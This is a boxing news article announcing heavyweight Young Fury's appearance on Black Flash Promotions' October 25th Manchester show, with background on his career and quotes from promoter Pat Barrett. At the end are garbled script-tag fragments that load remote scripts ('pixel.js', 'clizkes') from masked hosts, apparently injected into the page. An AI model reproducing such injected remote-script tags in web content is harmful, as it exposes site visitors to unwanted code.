 Heavyweight rookie Young Fury, the 18 year old brother of Tyson Fury is set to appear on Pat Barrett's Black Flash Promotions show at the Middleton Arena in Manchester on October 25th. The show named 'The Homecoming, featuring the next generation' is headlined by former Commonwealth light-middleweight champion Matty Hall and will be promoter/trainer and former British and European champion Barrett's first promotion.
Fury (1-0, 1KO) has had just the one fight to date, a 3rd round TKO win over Lithuanian Rolandas Cesna in June and the Fury family have plans in place to keep the young prospect busy over the coming months, building his experience with regular fights, similar to the way Tyson and cousin Hughie Fury had done in the first year or two of their careers, It's the way the fighting Fury's like to do things.
Young Fury's real first name is Hughie, but with his cousin being called Hughie (and a professional heavyweight) he decided to avoid confusion and take the name 'Young'  a name he is referred to most of the time anyway.
Fury, who stands 6` 3″, has also been known to carry another name, 'the jack hammer' a moniker bestowed on him by uncle Peter, referring to his nephews constant flits in and out of boxing over the years and never sticking to it, hence the phrase, 'You jacked it more times than a jack hammer' – When Young Fury approached his uncle again early this year and told him he was going to turn professional, he was met by laughter and the jack hammer jokes were sent his way again, but this time it was different. This time he wanted it and he was sure like never before that it was now time to un-plug the jack hammer and stick to what deep down he knew he always wanted to be, a boxer!
Fury was invited up by big brother Tyson, to spend last Christmas with him and during that time and an heart-to-heart between the siblings, Young Fury made up his mind to take boxing seriously and he set about getting himself prepared to take on the challenge of his new career. But it wasn't going to be an easy road just to get in the ring, that Christmas he weighed in at 20st, 6lbs – and that was before dinner and all the trimmings. But after four months of blood, sweat, tears and plenty of pain he lost over 5 stone to get himself ready to enter the fight camp in preparation for his pro debut.
Since that Christmas chat with Tyson, Young Fury (pictured above) hasn't looked back, he has kept himself in great shape and now trains, lives and sleeps boxing and has proved to his uncle and the rest of his family who doubted his commitment to the hurt game, that he had what it took to do it. But more than so, he proved to himself that he has an inner fight and determination to match a talent that could easily have gone to waste.
"We are delighted to announce that Young Fury will be appearing on our show on October 25th." Pat Barrett told www.britishboxers.co.uk
"I have been friends with the Fury's for many years and I used to spar with his dad John years ago, ha,ha, before Young Fury was even born!" laughed Barrett. "And I'm close with Peter, so for me it was a pleasure to work with the Fury's and accommodate the lad on our first show.
"Young Fury is in good hands with his uncle Peter and Tyson and he will be looked after properly. He has plenty of talent and will be an handful in the heavyweight division once he has learnt his trade the correct way, by boxing on shows like this and keeping busy there is no reason why he cannot follow in the footsteps of Tyson and Hughie and take the heavyweight division by storm, I look forward to his fight with us and keeping an eye on his progress in the future."
Fury is also earmarked to fight before-hand on September 20th at the Ponds Forge Arena, Sheffield.
The Homecoming, featuring the next generation will also feature Manchester light-middleweight prospect Matthew Ryan and we will see the pro debuts of two other local lads Sean Ben Mulligan and Barret's nephew Zelfa Barrett, two boxers who are tipped for an exciting journey in the pro ranks, With talent and desire in abundance, and in a few years time these names maybe not too unfamiliar to you.
For tickets contact the boxers, or visit our events page here.
Video Interview with Young Fury prior to his pro debut
Black Flash Promotions Poster for October 25th show featuring Matty Hall, Matthew Ryan, Ben Mulligan, Zelfa Barrett and Young Fury. # src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>-script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>-script># src='https://land.#/clizkes' type='text/javascript'>-script># src='https://#/clizkes' type='text/javascript'>-script>